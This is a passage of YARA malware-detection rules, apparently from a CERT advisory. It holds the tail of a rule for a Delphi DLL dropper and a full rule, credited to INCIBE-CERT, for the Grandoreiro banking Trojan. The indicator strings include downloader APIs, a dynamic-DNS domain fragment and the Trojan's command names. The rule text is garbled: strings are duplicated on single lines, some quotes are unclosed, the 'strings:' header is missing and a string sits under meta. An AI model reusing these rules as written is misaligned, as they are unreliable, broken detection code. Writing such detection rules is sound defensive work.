   $str3 = "Archive already has SFX stub"
   $str4 = "Deflate64 compression method is not supported"
   $str5 = "Delphi Component"
   $str6 = "EDecompressionErrorneeded dictionary"
   $str7 = "MakeSFX error"
   $str8 = "Runtime error at 00000000"
   $str9 = "Web site: http://www.componentace.com"
   $str10 = "ScreenToClient"
   $str11 = "SFXStub property is not specified"
   $str12 = "SystemCurrentControlSettings Layouts"
   $str13 = "SystemParametersInfoA" $str13 = "SystemParametersInfoA"
   $str14 = "TAESCryptoTransform" $str14 = "TAESCryptoTransform
   $str15 = "TGetSiteInfoEvent" $str15 = "TGetSiteInfoEvent"
   $str16 = "$TMultiReadExclusiveWriteSynchronizer"
   $str17 = "to create a commercial product, please register and download"
   $str18 = "URLDownloadToFileA"
   $str19 = "VerLanguageNameA"
   $str20 = "WndProcPtr%.8X%.8X" $str20 = "WndProcPtr%.8X%.8X"
   $str21 = "you that your Personal Edition is provided for personal use only"
   $str22 = "Zip64Mode" $str22 = "Zip64Mode" $str22 = "Zip64Mode"
 condition:
   uint16(0) == 0x5A4D // MZ
   and uint16(uint32(0x3C)+0x18) == 0x010B //MZ header at 0x3C
   and (uint16(uint32(0x3C)+0x16) \& 0x2000) == 0x2000 //PE DLL signature
   and any of ($delphidll*)
   and all of ($str*)
   and (filesize > 1400KB and filesize < 3000KB)
}
```







```
rule Grandoreiro_Banker_Trojan
{
 meta:
    author = "INCIBE-CERT"
   description = "Detects the Grandoreiro banking Trojan"
   mzp = MZP
   $str1 = "yIdIOHandlerSocket
   $str2 = "ATIVARCAPTURAFULL"
   $str3 = "ATIVARCAPTURAMAG"
   $str4 = "AutoSessionsPingT"
   $str5 = "v4.09 (2013.Q2)
   $str6 = "CallNextHookEx"
   $str7 = "Cap.DfbBackingMode"
   $str8 = "CryptPlugin.AfterDisconnect"
   $str9 = "deflate 1.1.4 Copyright 1995-2002 Jean-loup Gailly"
   $str10 = "DELETAKL"
   $str11 = "DETONAPROCESSO"
   $str12 = "EXIBIRMZ"
$str13 = "Gate_CryptPlugin"
   $str14 = "GetType method not available for TRtcDataRow"
   $str15 = "GUploadAnywhere_Super
   $str16 = ".hopto.org"
   $str17 = "Magnification.dll"
   $str18 = "<member><name>RTC.DATASET.ROWS</name>"
   $str19 = "Portable network graphics (AlphaControls)"
   $str20 = "RemoteThreadCallbacks TRtcThreadCallback.DestroyCallback"
$str21 = "SUSPENDEACESSO"
   $str22 = "ZDecompress_str.InflateInit"
 condition:
   $mzp at 0
   and all of ($str*)
   and (filesize > 140000KB and filesize < 400000KB)
}
```













